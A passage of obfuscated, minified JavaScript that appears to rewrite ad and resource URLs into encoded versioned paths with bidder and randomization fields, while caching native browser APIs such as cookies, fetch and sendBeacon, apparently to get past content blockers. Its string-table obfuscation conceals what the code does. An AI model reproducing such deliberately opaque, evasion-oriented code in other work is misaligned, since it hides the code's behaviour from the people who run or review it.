RX(0x360)===IM[RX(0x245)]?Ix[RX(0x302)][RX(0x302)]=IK(Ix[RX(0x4e1)],Ix[RX(0x302)][RX(0x302)],Ij):Ix[RX(0x302)][RX(0x302)]=Ij(Ix[RX(0x302)][RX(0x302)]);}}}},'leave'(Ix){const Ru=Rn;IO[Ru(0x250)]();}}),iS(IY);}},0x14a1:(M,b,v)=>{'use strict';const Rg=a2a;v['d'](b,{'_':()=>L,'ks':()=>Z,'md':()=>F,'xE':()=>R,'z1':()=>E,'zp':()=>x});var j=v(0x190b),q=v(0xebc),I=v(0x19dd);const O=Rg(0x6b1)==typeof window,Y=Rg(0x5e1),J=Rg(0x60e),E=J,k=new Map(),D=new Map();function x(A,z){const F0=Rg;let T=arguments[F0(0x7ae)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;return F(A=encodeURIComponent(A),z,T);}function R(A){return decodeURIComponent(Z(A));}function F(A,z){const F1=Rg;var T;let B=arguments[F1(0x7ae)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:0x2;if(!A)return A;if(L(A))return A;if(!O){const U=k[F1(0x3d3)](A);if(U)return U;}z=null!==(T=z)&&void 0x0!==T?T:(0x0,I['x'])();const C=(0x2===B?J:Y)+j['A'][F1(0x4fc)](A,z);return O||(k[F1(0x207)](A,C),D[F1(0x207)](C,A)),C;}function Z(A){const F2=Rg;if(!A)throw new Error(F2(0x7e7));const z=W(A);if(!O){const C=D[F2(0x3d3)](A);if(C)return C;}const T=A[F2(0x87b)](0x2===z?J[F2(0x7ae)]:Y[F2(0x7ae)]),B=j['A'][F2(0xc8d)](T);return O||(D[F2(0x207)](A,B),k[F2(0x207)](B,A)),B;}function L(A){if(!A)return!0x1;try{return W(A),!0x0;}catch(z){return!0x1;}}function W(A){const F3=Rg;if(!A)throw new Error(F3(0xe6c));if(A[F3(0xe3c)](Y))return 0x1;if(A[F3(0xe3c)](J)){if(A[F3(0x7ae)]<J[F3(0x7ae)]+0x4)throw new Error(F3(0x363)[F3(0xb4a)](A));const z=A[F3(0x87b)](J[F3(0x7ae)],J[F3(0x7ae)]+0x4);if((0x0,q['i7'])(z))return 0x2;throw new Error(F3(0xeb4)[F3(0xb4a)](A));}throw new Error(F3(0xad1)[F3(0xb4a)](A));}},0x19dd:(M,b,v)=>{'use strict';let s;function j(I){s=I;}function q(){return s;}v['d'](b,{'x':()=>q,'z':()=>j});},0x6f7:(j,q,O)=>{'use strict';const F4=a2a;O['d'](q,{'EW':()=>Kj,'GX':()=>KI,'Gy':()=>Kh,'MN':()=>K5,'Ph':()=>K0,'Vp':()=>KM,'Wq':()=>Kb,'Xz':()=>Ki,'ep':()=>X,'g3':()=>K1,'ht':()=>K3,'lv':()=>P,'qF':()=>K2,'rI':()=>K9,'sH':()=>Ks});var Y=O(0x261a),J=O(0x190b),D=O(0xebc),F=O(0x23b5),Z=O(0x19dd),z=O(0x18f7),B=O(0x848),Q=O(0x143c),V=O(0xcc4);const P=F4(0xb65),X=F4(0xb35),K0=F4(0x843),K1=F4(0x58a),K2=F4(0xced),K3=[P,X,K0,K1,K2],K4=(0x0,V['t'])(F['A'][F4(0xc65)]);let K5=function(KO){const F5=F4;return KO[F5(0x6c5)]=F5(0x110),KO[F5(0x826)]=F5(0x1bc),KO[F5(0x430)]=F5(0x90a),KO[F5(0xbd9)]=F5(0x5c2),KO[F5(0x5f5)]='m',KO[F5(0xa1a)]='n',KO;}({});function K6(KO){const F6=F4;return Array[F6(0xd4)](KO[F6(0x3d1)][F6(0x506)]())[F6(0xd4b)](KY=>F6(0x20b)!=KY)[F6(0x7ae)]>0x0;}const K7=new Uint32Array(0x100);for(let KO=0x0;KO<0x100;KO++){let KY=KO;for(let Kt=0x0;Kt<0x8;Kt++)KY=0x1&KY?0xedb88320^KY>>>0x1:KY>>>0x1;K7[KO]=KY;}function K8(KJ){const F7=F4;let KE=-0x1;for(let Kk=0x0;Kk<KJ[F7(0x7ae)];Kk++)KE=KE>>>0x8^K7[0xff&(KE^KJ[F7(0xd9)](Kk))];return~KE>>>0x0;}function K9(KJ){const F8=F4;return KJ[F8(0x2fb)]('.')[F8(0xd4b)](KE=>''!==KE)[F8(0x5e3)]()[F8(0x195)](KE=>K8(KE)%0x3e8)[F8(0x149)]('/');}const KK=F4(0xa1d),Ka=F4(0x519),KG=F4(0x1db);function Kh(KJ){const F9=F4;return F9(0xc15)===KJ[F9(0xc65)]||F9(0x287)===KJ[F9(0xc65)];}function KM(KJ){const FK=F4;return FK(0x695)===KJ[FK(0xc65)];}function Kb(KJ){const Fa=F4,{url:KE,kind:Kk=K5[Fa(0x6c5)],baseUrl:Kd,key:KD=null,protectUrlContext:Kx}=KJ;let {endpoint:KR}=KJ;if(!KE)return'';if('#'===KE)return KE;if(Fa(0x567)==typeof KE&&KE[Fa(0xa73)]('@')&&/^[\w.-]+@[\w.-]+\.[a-zA-Z]{2,}$/[Fa(0x447)](KE))return KE;let KF=Ki(KE,Kd);if(Fa(0x78c)!==KF[Fa(0x35b)]&&Fa(0x465)!==KF[Fa(0x35b)])return KF[Fa(0x816)];if(Fa(0xd0e)===KF[Fa(0xbf)])return KF[Fa(0x816)];if(Fa(0x667)===KF[Fa(0xbf)])return KF[Fa(0x816)];if(/^\/_game-files(?:\/|$)/[Fa(0x447)](KF[Fa(0xaa6)])&&(Fa(0xc72)===KF[Fa(0xbf)]||KF[Fa(0xbf)][Fa(0x501)](Fa(0xea4))||Fa(0x251)===KF[Fa(0xbf)]||KF[Fa(0xbf)][Fa(0x501)](Fa(0x485))))return KF[Fa(0x816)];if(Kj(KF)){const {originalUrl:KC,kind:KU}=Ks(KF);return KU!==Kk||K6(KF)?Kb({...KJ,'url':KC}):KF[Fa(0x816)];}let KZ=(0x0,B['Vq'])(KR);var Kp,KL;(-0x1!==KZ||(0x0,B['az'])(KJ[Fa(0x919)],KR))&&(KZ=null!==(Kp=null===(KL=KJ[Fa(0xe37)])||void 0x0===KL?void 0x0:KL[Fa(0x28d)])&&void 0x0!==Kp?Kp:K8(KJ[Fa(0x919)][Fa(0x5fc)]+KF[Fa(0x9a8)])%B['ch'],KR=(0x0,B['XV'])(KR,KZ));const KW=-0x1===KZ?(0x0,B['aV'])(KR)+KF[Fa(0xaa6)]:(0x0,B['XV'])(KR,0x0)+KF[Fa(0xaa6)];KF[Fa(0x9a8)]===KR&&Fa(0x25d)===KF[Fa(0xaa6)]&&(KF=new URL(KW));const KA=-0x1===KZ?(0x0,B['aV'])(KR)+KF[Fa(0xaa6)]:(0x0,B['XV'])(KR,0x0)+KF[Fa(0xaa6)];KF[Fa(0x9a8)]===KR&&Fa(0xf11)===KF[Fa(0xaa6)]&&(KF=new URL(KA));const Kz=-0x1===KZ?(0x0,B['aV'])(KR)+KF[Fa(0xaa6)]:(0x0,B['XV'])(KR,0x0)+KF[Fa(0xaa6)];KF[Fa(0x9a8)]===KR&&Fa(0x523)===KF[Fa(0xaa6)]&&(KF=new URL(Kz)),Kk===K5[Fa(0x826)]&&KF[Fa(0x816)][Fa(0xe3c)](Fa(0xd9e))&&(KF[Fa(0x35b)]=Fa(0x465));const KT=Kk[Fa(0x426)](0x0);[Fa(0x690),Fa(0x7c4),Fa(0x9b8),KW,KA,Kz][Fa(0x88e)](Kr=>Kr===KF[Fa(0x816)])&&(KR=-0x1===KZ?(0x0,B['aV'])(KR):(0x0,B['XV'])(KR,0x0));let Kf=KF[Fa(0xb0a)];Kf[Fa(0xe3c)]('?')&&(Kf=Kf[Fa(0x11d)](0x1)),Kf&&(KF[Fa(0xb0a)]=encodeURIComponent(Kf)+'='+Ka),Kh(Kx)&&(KJ[Fa(0xe37)]={...KJ[Fa(0xe37)],'configIndex':Kx[Fa(0xb04)]}),KJ[Fa(0xe37)]&&KF[Fa(0x3d1)][Fa(0x207)](KG,JSON[Fa(0x19a)](KJ[Fa(0xe37)]));const KB=KF[Fa(0x849)];let Kc;if(KF[Fa(0x849)]='','v7'===Kx[Fa(0xc65)]||'v8'===Kx[Fa(0xc65)]){let Kr,Kl;void 0x0===Kx[Fa(0x94f)]&&Kx[Fa(0x3b5)]?(KF[Fa(0x3d1)][Fa(0x207)](KK,Fa(0xd70)),Kl=Math[Fa(0x367)](Q['xm'][Fa(0x7ae)]*Math[Fa(0x3ff)]())[Fa(0xc05)](),Kr=''[Fa(0xb4a)](Math[Fa(0x367)](0x3e8*Math[Fa(0x3ff)]()),'/')[Fa(0xb4a)](Math[Fa(0x367)](0x3e8*Math[Fa(0x3ff)]()),'/')[Fa(0xb4a)](Math[Fa(0x367)](0x3e8*Math[Fa(0x3ff)]()))):(Kl=(0x0,Q['Y_'])(Kx[Fa(0x94f)])[Fa(0xc05)](),Kr=K9(KF[Fa(0xbf)]));const KS=J['A'][Fa(0x4fc)](KF[Fa(0x816)],null!=KD?KD:(0x0,Z['x'])());if('v7'===Kx[Fa(0xc65)])Kc=[KR,P,Kx[Fa(0x5fc)],Kl,Kr,KT,KS];else{if('v8'!==Kx[Fa(0xc65)])throw new Error(Fa(0xc0f)[Fa(0xb4a)](Kx));Kc=[KR,X,Kx[Fa(0x5fc)],Kl,Kr,KT,KS];}}else{if(Fa(0xc15)===Kx[Fa(0xc65)]){const Ke=K9(KF[Fa(0xbf)]),KQ=J['A'][Fa(0x4fc)](KF[Fa(0x816)],null!=KD?KD:(0x0,Z['x'])());Kc=[KR,K0,Kx[Fa(0x5fc)],Ke,KT,KQ];}else{if(Fa(0x287)===Kx[Fa(0xc65)]){const Kw=K9(KF[Fa(0xbf)]),KV=J['A'][Fa(0x4fc)](KF[Fa(0x816)],null!=KD?KD:(0x0,Z['x'])());Kc=[KR,K1,Kx[Fa(0x5fc)],Kw,KT,KV];}else{if(Fa(0x695)!==Kx[Fa(0xc65)])throw new Error(Fa(0xc0f)[Fa(0xb4a)](Kx));{const KP=K9(KF[Fa(0xbf)]),KN=J['A'][Fa(0x4fc)](KF[Fa(0x816)],null!=KD?KD:(0x0,Z['x'])());Kc=[KR,K2,Kx[Fa(0x5fc)],KP,KT,KN];}}}}return''[Fa(0xb4a)](Kc[Fa(0x149)]('/'))[Fa(0xb4a)](function(Kn,Ky){const Fh=Fa;return function(Ko){const FG=a2a;return FG(0x4ac)===Ko[FG(0xaa6)]||FG(0xadf)===Ko[FG(0xaa6)]||FG(0xf0)===Ko[FG(0xaa6)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[FG(0x447)](Ko[FG(0x816)])||!(FG(0xc5c)!==Ko[FG(0xbf)]&&FG(0xae8)!==Ko[FG(0xbf)]&&FG(0x8a1)!==Ko[FG(0xbf)]&&FG(0x2b8)!==Ko[FG(0xbf)]&&FG(0xe71)!==Ko[FG(0xbf)]||!Ko[FG(0xaa6)][FG(0xe3c)](FG(0x933))&&!Ko[FG(0xaa6)][FG(0xe3c)](FG(0xaad)))||FG(0xa43)===Ky&&FG(0xabf)===Ko[FG(0xbf)]&&FG(0x5d3)===Ko[FG(0xaa6)]||FG(0x67a)===Ko[FG(0xbf)]&&FG(0x53d)===Ko[FG(0xaa6)]||FG(0xf1f)===Ko[FG(0xbf)]&&FG(0x27b)===Ko[FG(0xaa6)]||FG(0xa0f)===Ko[FG(0xbf)]&&FG(0x2db)===Ko[FG(0xaa6)];}(Kn)?Fh(0x879)[Fh(0xb4a)](z['A'][Fh(0xe8a)]()):function(Ko){const FM=Fh;return FM(0xf11)===Ko[FM(0xaa6)]||Ko[FM(0xaa6)][FM(0xe3c)](FM(0xac6));}(Kn)?Fh(0x2ef)[Fh(0xb4a)](Math[Fh(0x9f3)](K4)):'';}(KF,Fa(0x94f)in Kx?Kx[Fa(0x94f)]:void 0x0))+KB;}function Kv(KJ){const Fb=F4;return K5[Fb(0x6c5)][Fb(0xa73)](KJ)?K5[Fb(0x6c5)]:K5[Fb(0x826)][Fb(0xa73)](KJ)?K5[Fb(0x826)]:K5[Fb(0x430)][Fb(0xa73)](KJ)?K5[Fb(0x430)]:K5[Fb(0xbd9)][Fb(0xa73)](KJ)?K5[Fb(0xbd9)]:K5[Fb(0x5f5)][Fb(0xa73)](KJ)?K5[Fb(0x5f5)]:K5[Fb(0xa1a)][Fb(0xa73)](KJ)?K5[Fb(0xa1a)]:null;}function Ks(KJ){const Fv=F4;if(!KJ)throw new Error(Fv(0x435));const KE=(KJ=Ki(KJ))[Fv(0xaa6)][Fv(0x2fb)]('/');let Kk;const Kd=KE[0x1];let KD,Kx,KR;if(Kd===P){if(KE[Fv(0x7ae)]<0x7)throw new Error(Fv(0x420)[Fv(0xb4a)](KJ));const KL=Km(KE[KE[Fv(0x7ae)]-0x1]);Kx=KL[Fv(0x819)],KR=KL[Fv(0xe37)],KD={'version':'v7','originalHostname':KE[0x2],...KL[Fv(0x3b5)]?{'randomize':KL[Fv(0x3b5)],'bidder':void 0x0}:{'bidder':Q['xm'][parseInt(KE[0x3])]}},Kk=Kv(KE[KE[Fv(0x7ae)]-0x2]);}else{if(Kd===X){if(KE[Fv(0x7ae)]<0x7)throw new Error(Fv(0x420)[Fv(0xb4a)](KJ));const KW=Km(KE[KE[Fv(0x7ae)]-0x1]);Kx=KW[Fv(0x819)],KR=KW[Fv(0xe37)],KD={'version':'v8','originalHostname':KE[0x2],...KW[Fv(0x3b5)]?{'randomize':KW[Fv(0x3b5)],'bidder':void 0x0}:{'bidder':Q['xm'][parseInt(KE[0x3])]}},Kk=Kv(KE[KE[Fv(0x7ae)]-0x2]);}else{if(Kd===K0){var KF;if(KE[Fv(0x7ae)]<0x6)throw new Error(Fv(0x420)[Fv(0xb4a)](KJ));const KA=Km(KE[KE[Fv(0x7ae)]-0x1]);Kx=KA[Fv(0x819)],KD={'version':Fv(0xc15),'originalHostname':KE[0x2],'configIndex':0x0},null!==(KF=KA[Fv(0xe37)])&&void 0x0!==KF&&KF[Fv(0xb04)]&&(KD[Fv(0xb04)]=KA[Fv(0xe37)][Fv(0xb04)],delete KA[Fv(0xe37)][Fv(0xb04)]),KR=KA[Fv(0xe37)],Kk=Kv(KE[KE[Fv(0x7ae)]-0x2]);}else{if(Kd===K1){var KZ;if(KE[Fv(0x7ae)]<0x6)throw new Error(Fv(0x420)[Fv(0xb4a)](KJ));const Kz=Km(KE[KE[Fv(0x7ae)]-0x1]);Kx=Kz[Fv(0x819)],KR=Kz[Fv(0xe37)],KD={'version':Fv(0x287),'originalHostname':KE[0x2],'configIndex':0x0},null!==(KZ=Kz[Fv(0xe37)])&&void 0x0!==KZ&&KZ[Fv(0xb04)]&&(KD[Fv(0xb04)]=Kz[Fv(0xe37)][Fv(0xb04)],delete Kz[Fv(0xe37)][Fv(0xb04)]),KR=Kz[Fv(0xe37)],Kk=Kv(KE[KE[Fv(0x7ae)]-0x2]);}else{if(Kd!==K2)throw new Error(Fv(0x213)[Fv(0xb4a)](KJ));{const KT=function(KB){const Fs=Fv;try{const [,,Kc,,KC]=KB[Fs(0xaa6)][Fs(0x2fb)]('/',0x5),KU=new URL(atob(KC));if(Fs(0x465)!==KU[Fs(0x35b)])return;return KU[Fs(0x849)]=KB[Fs(0x849)],{'hostname':Kc,'originalUrl':KU};}catch(Kr){return;}}(KJ);if(KT)return{'protectUrlContext':{'version':Fv(0x695),'originalHostname':KT[Fv(0xbf)],'isMainFrame':!0x0},'originalUrl':KT[Fv(0x819)][Fv(0x816)],'kind':K5[Fv(0x826)]};if(KE[Fv(0x7ae)]<0x6)throw new Error(Fv(0x420)[Fv(0xb4a)](KJ));const Kf=Km(KE[KE[Fv(0x7ae)]-0x1]);Kx=Kf[Fv(0x819)],KR=Kf[Fv(0xe37)],KD={'version':Fv(0x695),'originalHostname':KE[0x2],'isMainFrame':!0x1},Kk=Kv(KE[KE[Fv(0x7ae)]-0x2]);}}}}}if(!Kk)throw new Error(Fv(0x822)[Fv(0xb4a)](KJ));if(K6(KJ)){KJ[Fv(0x3d1)][Fv(0x8ef)](Fv(0x20b));for(const [KB,Kc]of Array[Fv(0xd4)](KJ[Fv(0x3d1)][Fv(0x215)]()))Kx[Fv(0x3d1)][Fv(0x207)](KB,Kc);}const Kp=[];for(const [KC,KU]of Kx[Fv(0x3d1)][Fv(0x215)]())KU===Ka?Kp[Fv(0x6e2)](KC):Kp[Fv(0x6e2)](KC+'='+KU);return Kx[Fv(0xb0a)]=Kp[Fv(0x149)]('&'),{'protectUrlContext':KD,'kind':Kk,'originalUrl':Kx[Fv(0x816)]+KJ[Fv(0x849)],'extra':KR};}function Kj(KJ){const Fj=F4;var KE;if(!KJ)return!0x1;const Kk=Ki(KJ);if(!K3[Fj(0xf06)](KR=>Kk[Fj(0xaa6)][Fj(0xe3c)]('/'[Fj(0xb4a)](KR,'/'))))return!0x1;const Kd=Kk[Fj(0xaa6)][Fj(0x2fb)]('/'),KD=Kd[0x1];if([P,X][Fj(0xa73)](KD)){if(Kd[Fj(0x7ae)]<0x7)return!0x1;}else{if(KD===K0){if(Kd[Fj(0x7ae)]<0x6)return!0x1;}else{if(KD===K2){if('_m'===Kd[0x3])return!0x0;if(Kd[Fj(0x7ae)]<0x6)return!0x1;}}}const Kx=null===(KE=Kd[Kd[Fj(0x7ae)]-0x1])||void 0x0===KE?void 0x0:KE[Fj(0x87b)](0x0,0x4);return!!Kx&&void 0x0!==(0x0,D['i7'])(Kx);}const Kq=F4(0x6b1)==typeof window;function Ki(KJ,KE){const Fq=F4;return KJ instanceof URL?KJ:Fq(0x567)==typeof KJ&&[Fq(0x1a7),Fq(0x217),Fq(0x490),Fq(0x570),Fq(0x84b),Fq(0x507),Fq(0x509)][Fq(0xf06)](Kk=>KJ[Fq(0xe3c)](Kk))?new URL(KJ):Fq(0x567)==typeof KJ&&Kq?new URL(KJ,KE):Fq(0x567)!=typeof KJ||Kq?Ki(KJ[Fq(0xc05)]()):KJ[Fq(0xe3c)](Fq(0xcc2))||KJ[Fq(0xe3c)](Fq(0xe91))?new URL(KJ):(Kj(KE=KE||Y['A'][Fq(0x3d3)](window)[Fq(0x3d7)][Fq(0x3d3)][Fq(0x80c)](window[Fq(0xb01)]))&&(KE=Ks(KE)[Fq(0x819)]),new URL(KJ,KE));}function KI(KJ,KE){const Fi=F4;try{return Ki(KJ,KE);}catch(Kk){return void console[Fi(0xaa5)](Fi(0x1b3),KJ);}}function Km(KJ){const FI=F4,KE=new URL(J['A'][FI(0xc8d)](KJ)),Kk=FI(0xd70)===KE[FI(0x3d1)][FI(0x3d3)](KK);KE[FI(0x3d1)][FI(0x8ef)](KK);const Kd=KE[FI(0x3d1)][FI(0x3d3)](KG);let KD;if(Kd){try{KD=JSON[FI(0xb00)](Kd);}catch(Kx){}KE[FI(0x3d1)][FI(0x8ef)](KG);}return{'randomize':Kk,'originalUrl':KE,'extra':KD};}},0xcc4:(M,b,v)=>{'use strict';v['d'](b,{'t':()=>s});const s=j=>{const Fm=a2a;let q=0x0;for(let i=0x0,I=j[Fm(0x7ae)];i<I;i++)q=(q<<0x5)-q+j[Fm(0xd9)](i),q|=0x0;return q;};},0x261a:(M,b,v)=>{'use strict';const FO=a2a;v['d'](b,{'A':()=>m});var j=v(0x1ce9);const q=FO(0x6b1)==typeof window,I={},m={'get'(){const FY=FO;let k=arguments[FY(0x7ae)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:null;if(q)return I[FY(0xbe)]||(I[FY(0xbe)]=O(null)),I[FY(0xbe)];{k||(k=window);const D=j['A'][FY(0x7de)](k);return I[D]||(I[D]=O(k)),I[D];}},'collect'(){const Ft=FO;let k=arguments[Ft(0x7ae)]>0x0&&void 0x0!==arguments[0x0]?arguments[0x0]:window;const D=j['A'][Ft(0x7de)](k);I[D]||(I[D]=O(k));}},O=k=>({'CSSStyleDeclaration_cssText':J(k,FO(0xb66),FO(0x8b1)),'CSSStyleDeclaration_getPropertyValue':E(k,FO(0xb66),FO(0xe06)),'CSSStyleDeclaration_setProperty':E(k,FO(0xb66),FO(0xfb)),'CSSStyleSheet_insertRule':E(k,FO(0xd9c),FO(0x90e)),'CSSStyleSheet_replaceSync':E(k,FO(0xd9c),FO(0x79f)),'DocumentFragment_getElementById':E(k,FO(0x7b8),FO(0x4cc)),'DocumentFragment_querySelector':E(k,FO(0x7b8),FO(0x151)),'DocumentFragment_querySelectorAll':E(k,FO(0x7b8),FO(0x5ff)),'Document_cookie':J(k,FO(0x41e),FO(0xb6f)),'Document_createElement':E(k,FO(0x41e),FO(0xf40)),'Document_getElementById':E(k,FO(0x41e),FO(0x4cc)),'document_getElementById':E(k,FO(0xb01),FO(0x4cc)),'Document_getElementsByTagName':E(k,FO(0x41e),FO(0xa29)),'Document_querySelector':E(k,FO(0x41e),FO(0x151)),'Document_querySelectorAll':E(k,FO(0x41e),FO(0x5ff)),'Document_getElementsByClassName':E(k,FO(0x41e),FO(0xb2a)),'Document_write':E(k,FO(0x41e),FO(0xe0e)),'Document_writeln':E(k,FO(0x41e),FO(0x104)),'Document_referrer':J(k,FO(0x41e),FO(0xd1e)),'Document_URL':J(k,FO(0x41e),FO(0x708)),'DOMParser_parseFromString':E(k,FO(0xce4),FO(0xb51)),'Element_ariaLabel':J(k,FO(0xa8c),FO(0x4cb)),'Element_attributes':J(k,FO(0xa8c),FO(0xc80)),'Element_classList':J(k,FO(0xa8c),FO(0xb17)),'Element_className':J(k,FO(0xa8c),FO(0xe8a)),'Element_closest':E(k,FO(0xa8c),FO(0x256)),'Element_getAttribute':E(k,FO(0xa8c),FO(0x3ae)),'Element_getBoundingClientRect':E(k,FO(0xa8c),FO(0xb9b)),'Element_getElementsByClassName':E(k,FO(0xa8c),FO(0xb2a)),'Element_hasAttribute':E(k,FO(0xa8c),FO(0x5d4)),'Element_id':J(k,FO(0xa8c),'id'),'Element_tagName':J(k,FO(0xa8c),FO(0xc4d)),'Element_innerHTML':J(k,FO(0xa8c),FO(0xd28)),'Element_outerHTML':J(k,FO(0xa8c),FO(0x3f8)),'Element_insertAdjacentElement':E(k,FO(0xa8c),FO(0x2d7)),'Element_insertAdjacentHTML':E(k,FO(0xa8c),FO(0x684)),'Element_querySelector':E(k,FO(0xa8c),FO(0x151)),'Element_querySelectorAll':E(k,FO(0xa8c),FO(0x5ff)),'Element_removeAttribute':E(k,FO(0xa8c),FO(0x43a)),'Element_setAttribute':E(k,FO(0xa8c),FO(0xf22)),'Element_setAttributeNS':E(k,FO(0xa8c),FO(0x805)),'Element_setHTMLUnsafe':E(k,FO(0xa8c),FO(0x19f)),'Element_matches':E(k,FO(0xa8c),FO(0xc0c)),'Event_stopPropagation':E(k,FO(0x650),FO(0xe63)),'Event_stopImmediatePropagation':E(k,FO(0x650),FO(0xd9d)),'EventTarget_addEventListener':E(k,FO(0xeaa),FO(0x1b2)),'EventTarget_removeEventListener':E(k,FO(0xeaa),FO(0xdd3)),'Function_toString':E(k,FO(0xa96),FO(0xc05)),'History_replaceState':E(k,FO(0x6be),FO(0x9df)),'HTMLAnchorElement_attributionSrc':J(k,FO(0xe1),FO(0xec0)),'HTMLAnchorElement_href':J(k,FO(0xe1),FO(0x816)),'HTMLAnchorElement_protocol':J(k,FO(0xe1),FO(0x35b)),'HTMLAnchorElement_hostname':J(k,FO(0xe1),FO(0xbf)),'HTMLAnchorElement_port':J(k,FO(0xe1),FO(0x5f1)),'HTMLAnchorElement_pathname':J(k,FO(0xe1),FO(0xaa6)),'HTMLAnchorElement_hash':J(k,FO(0xe1),FO(0x849)),'HTMLAnchorElement_host':J(k,FO(0xe1),FO(0x466)),'HTMLAnchorElement_origin':J(k,FO(0xe1),FO(0x9a8)),'HTMLAnchorElement_ping':J(k,FO(0xe1),FO(0x241)),'HTMLAnchorElement_search':J(k,FO(0xe1),FO(0xb0a)),'HTMLAnchorElement_target':J(k,FO(0xe1),FO(0xbef)),'HTMLElement_dataset':J(k,FO(0x216),FO(0x187)),'HTMLElement_innerText':J(k,FO(0x216),FO(0x353)),'HTMLElement_title':J(k,FO(0x216),FO(0x2ad)),'HTMLElement_style':J(k,FO(0x216),FO(0x712)),'HTMLFormElement_action':J(k,FO(0x582),FO(0xa63)),'HTMLFormElement_target':J(k,FO(0x582),FO(0xbef)),'HTMLIFrameElement_contentDocument':J(k,FO(0x377),FO(0x648)),'HTMLIFrameElement_contentWindow':J(k,FO(0x377),FO(0x73b)),'HTMLIFrameElement_name':J(k,FO(0x377),FO(0xd87)),'HTMLIFrameElement_src':J(k,FO(0x377),FO(0x8a5)),'HTMLIFrameElement_srcdoc':J(k,FO(0x377),FO(0x6dc)),'HTMLImageElement_attributionSrc':J(k,FO(0xb29),FO(0xec0)),'HTMLImageElement_src':J(k,FO(0xb29),FO(0x8a5)),'HTMLImageElement_srcset':J(k,FO(0xb29),FO(0x59c)),'HTMLLinkElement_as':J(k,FO(0x7c2),'as'),'HTMLLinkElement_href':J(k,FO(0x7c2),FO(0x816)),'HTMLLinkElement_rel':J(k,FO(0x7c2),FO(0x591)),'HTMLScriptElement_attributionSrc':J(k,FO(0xea8),FO(0xec0)),'HTMLScriptElement_src':J(k,FO(0xea8),FO(0x8a5)),'HTMLSourceElement_src':J(k,FO(0x80f),FO(0x8a5)),'HTMLSourceElement_srcset':J(k,FO(0x80f),FO(0x59c)),'HTMLVideoElement_src':J(k,FO(0xb44),FO(0x8a5)),'HTMLVideoElement_poster':J(k,FO(0xb44),FO(0x29f)),'HTMLMediaElement_src':J(k,FO(0x340),FO(0x8a5)),'HTMLMetaElement_content':J(k,FO(0x7f5),FO(0x100)),'HTMLMetaElement_httpEquiv':J(k,FO(0x7f5),FO(0x574)),'HTMLStyleElement_insertBefore':E(k,FO(0x40a),FO(0xd1)),'IntersectionObserverEntry_boundingClientRect':J(k,FO(0xae2),FO(0x384)),'IntersectionObserverEntry_intersectionRatio':J(k,FO(0xae2),FO(0xf38)),'IntersectionObserverEntry_intersectionRect':J(k,FO(0xae2),FO(0xede)),'JSON_parse':E(k,FO(0x450),FO(0xb00)),'JSON_stringify':E(k,FO(0x450),FO(0x19a)),'MessageEvent_data':J(k,FO(0xf31),FO(0x76d)),'MessageEvent_origin':J(k,FO(0xf31),FO(0x9a8)),'MessageEvent_source':J(k,FO(0xf31),FO(0x7b0)),'Navigator_sendBeacon':E(k,FO(0x133),FO(0x1f1)),'Node_appendChild':E(k,FO(0xaa7),FO(0xe47)),'Node_insertBefore':E(k,FO(0xaa7),FO(0xd1)),'Node_textContent':J(k,FO(0xaa7),FO(0xdad)),'Node_baseURI':J(k,FO(0xaa7),FO(0x6fe)),'PerformanceEntry_name':J(k,FO(0x4b4),FO(0xd87)),'PerformanceResourceTiming_transferSize':J(k,FO(0x497),FO(0x469)),'PerformanceResourceTiming_encodedBodySize':J(k,FO(0x497),FO(0xe90)),'RegExp_test':E(k,FO(0x77f),FO(0x447)),'RegExp_exec':E(k,FO(0x77f),FO(0xa8d)),'Response_url':J(k,FO(0x80e),FO(0xa8e)),'SharedStorageWorklet_addModule':E(k,FO(0xa6f),FO(0x85d)),'String_matchAll':E(k,FO(0xb7e),FO(0x37d)),'String_replace':E(k,FO(0xb7e),FO(0x15f)),'Window_decodeURIComponent':E(k,FO(0xb1),FO(0xc87)),'Window_innerWidth':J(k,FO(0xb1),FO(0x743)),'Window_fetch':E(k,FO(0xb1),FO(0x9b6)),'Window_fetchLater':E(k,FO(0xb1),FO(0x8de)),'Window_frames':J(k,FO(0xb1),FO(0xf36)),'Window_name':J(k,FO(0xb1),FO(0xd87)),'Window_open':E(k,FO(0xb1),FO(0x87c)),'Window_postMessage':E(k,FO(0xb1),FO(0xa16)),'Window_requestAnimationFrame':E(k,FO(0xb1),FO(0x1f8)),'Window_requestIdleCallback':E(k,FO(0xb1),FO(0xf0f)),'Window_setImmediate':E(k,FO(0xb1),FO(0x48b)),'Window_setInterval':E(k,FO(0xb1),FO(0xa22)),'Window_setTimeout':E(k,FO(0xb1),FO(0xc81)),'Window_visualViewport':J(k,FO(0xb1),FO(0xcc8)),'XMLHttpRequest_open':E(k,FO(0x746),FO(0x87c)),'XMLHttpRequest_send':E(k,FO(0x746),FO(0x3a6)),'XMLHttpRequest_responseURL':J(k,FO(0x746),FO(0x917)),'XMLHttpRequest_response':J(k,FO(0x746),FO(0xbe7)),'XMLHttpRequest_responseText':J(k,FO(0x746),FO(0xedf)),'XMLHttpRequest_responseType':J(k,FO(0x746),FO(0xae4)),'XMLHttpRequest_responseXML':J(k,FO(0x746),FO(0x2a9)),'XMLHttpRequest_status':J(k,FO(0x746),FO(0x809)),'XMLHttpRequest_statusText':J(k,FO(0x746),FO(0x9cf)),'FontFace':q?null:k[FO(0xbe0)],'FontFace_prototype':Y(k,FO(0xbe0)),'Worker':q?null:k[FO(0x44f)],'Worker_prototype':Y(k,FO(0x44f))}),Y=(k,D)=>{const FJ=FO;return q?void 0x0===v['g'][D]?null:v['g'][D][FJ(0x7ed)]:null===(x=k[D])||void 0x0===x?void 0x0:x[FJ(0x7ed)];var x;},J=(k,D,x)=>{const FE=FO;if(q)return void 0x0===v['g'][D]?null:Object[FE(0x675)](v['g'][D][FE(0x7ed)],x);{var R;const F=FE(0x5ba)===D[FE(0x2b2)]()?k:null===(R=k[D])||void 0x0===R?void 0x0:R[FE(0x7ed)];return F?k[FE(0xa1f)][FE(0x675)](F,x):{'get':{'call':Z=>Z[x]},'set':{'call':(Z,p)=>{Z[x]=p;}}};}},E=(k,D,x)=>{const Fk=FO;return q?Fk(0x5ba)===D[Fk(0x2b2)]()?v['g'][x]:void 0x0===v['g'][D]?null:v['g'][D][Fk(0x7ed)][x]:Fk(0x5ba)===D[Fk(0x2b2)]()?k[x]:Fk(0xb01)===D?null===(R=k[Fk(0xb01)])||void 0x0===R?void 